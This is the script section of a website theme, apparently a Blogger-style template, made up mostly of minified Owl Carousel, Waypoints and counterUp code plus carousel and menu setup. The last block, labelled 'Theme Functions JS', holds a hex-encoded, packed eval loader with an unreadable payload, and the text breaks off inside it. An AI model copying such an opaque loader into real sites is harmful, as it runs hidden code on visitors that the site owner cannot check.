c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document); 

/*!
Waypoints - 3.1.1
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);



jQuery(document).ready(function($) {
            $('.counter-info .counter-title').counterUp({
                delay: 10,
                time: 3000
            });

    $('.counter-box-info,.counter-box-image').matchHeight();
        });

$(document)["ready"](function() {
"use strict";
    var a = $(window);
$(".full-height, #main-intro .container")["height"](a["height"]());
        a["on"]("resize", function() {
            $(".full-height")["height"](a["height"]());
        });
$('#parallax-menu ul,.slide-in').onePageNav({
 currentClass: 'current',
 changeHash: false,
 scrollSpeed: 750
 });
    $('#parallax-menu ul').clone().appendTo('.scrolling-mobile-menu');
    $('.scrolling-mobile-menu-toggle').on('click', function() {
        $('body').toggleClass('scrolling-active');
        $('.overlay').fadeToggle(170);
    });
    $("#testimonial").owlCarousel({
        items: 3,
                                    slideBy: 1,
                                    smartSpeed: 1000,
                                    animateIn: 'fadeInRight',
                                    animateOut: 'fadeOutRight',
                                    margin: 20,
                                    rtl: false,
                                    nav: false,
                                    navText: ['', ''],
                                    loop: true,
                                    autoplay: false,
                                    autoplayHoverPause: true,
                                    dots: true,
                                    mouseDrag: false,
                                    touchDrag: false,
                                    freeDrag: false,
                                    pullDrag: false,
                        responsive: {
                            0: {
                                items: 1
                            },
                            541: {
                                items: 2
                            },
                            980: {
                                items: 3
                            }
                        }
    });
 });

//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _IJEDYo= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x